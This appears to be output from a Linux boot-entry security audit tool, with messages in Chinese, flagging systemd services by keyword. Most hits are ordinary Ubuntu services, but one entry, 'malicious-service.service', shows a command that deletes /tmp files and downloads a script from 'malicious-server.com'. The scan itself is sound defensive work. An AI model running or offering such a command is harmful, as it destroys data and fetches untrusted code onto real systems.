 [BootEntries] [+] 检查系统启动项...
================================
[BootEntries] [!] 安全审计警告: 服务 apt-news.service 包含关键词 'python'
[BootEntries] [apt-news.service] ExecStart= /usr/bin/python3 /usr/lib/ubuntu-advantage/apt_news.py
[BootEntries] 查看启动项详细信息的命令: systemctl cat apt-news.service
xargs: 未匹配的单引号；默认情况下，引号对于 xargs 是有特殊含义的，除非您使用了 -0 选项
[BootEntries] [!] 安全审计警告: 服务 cloud-init-hotplugd.service 包含关键词 'sh -c'
[BootEntries] [cloud-init-hotplugd.service] ExecStart= /bin/bash -c
[BootEntries] 查看启动项详细信息的命令: systemctl cat cloud-init-hotplugd.service
[BootEntries] [!] 安全审计警告: 服务 esm-cache.service 包含关键词 'python'
[BootEntries] [esm-cache.service] ExecStart= /usr/bin/python3 /usr/lib/ubuntu-advantage/esm_cache.py
[BootEntries] 查看启动项详细信息的命令: systemctl cat esm-cache.service
[BootEntries] [!] 安全审计警告: 服务 fstrim.service 包含关键词 'mount'
[BootEntries] [fstrim.service] ExecStart= /sbin/fstrim --listed-in /etc/fstab:/proc/self/mountinfo --verbose --quiet-unsupported
[BootEntries] 查看启动项详细信息的命令: systemctl cat fstrim.service
[BootEntries] [!] 安全审计警告: 服务 malicious-service.service 包含关键词 'rm -rf'
[BootEntries] [malicious-service.service] ExecStart= /usr/bin/python -c import os; os.system('rm -rf /tmp/*') & /usr/bin/wget http://malicious-server.com/malicious-script.sh -O
[BootEntries] 查看启动项详细信息的命令: systemctl cat malicious-service.service
[BootEntries] [!] 安全审计警告: 服务 snapd.system-shutdown.service 包含关键词 'mount'
[BootEntries] [snapd.system-shutdown.service] ExecStart= /bin/mount /run -o remount,exec
[BootEntries] 查看启动项详细信息的命令: systemctl cat snapd.system-shutdown.service
[BootEntries] [!] 安全审计警告: 服务 systemd-udev-trigger.service 包含关键词 'dd '
[BootEntries] [systemd-udev-trigger.service] ExecStart= -udevadm trigger --type=all --action=add --prioritized-subsystem=module,block,tpmrm,net,tty,input
[BootEntries] 查看启动项详细信息的命令: systemctl cat systemd-udev-trigger.service
[BootEntries] [!] 安全审计警告: 服务 ua-reboot-cmds.service 包含关键词 'python'
[BootEntries] [ua-reboot-cmds.service] ExecStart= /usr/bin/python3 /usr/lib/ubuntu-advantage/reboot_cmds.py
[BootEntries] 查看启动项详细信息的命令: systemctl cat ua-reboot-cmds.service
[BootEntries] [!] 安全审计警告: 服务 ua-timer.service 包含关键词 'python'
[BootEntries] [ua-timer.service] ExecStart= /usr/bin/python3 /usr/lib/ubuntu-advantage/timer.py
[BootEntries] 查看启动项详细信息的命令: systemctl cat ua-timer.service
[BootEntries] [!] 安全审计警告: 服务 ubuntu-advantage.service 包含关键词 'python'
[BootEntries] [ubuntu-advantage.service] ExecStart= /usr/bin/python3 /usr/lib/ubuntu-advantage/daemon.py
[BootEntries] 查看启动项详细信息的命令: systemctl cat ubuntu-advantage.service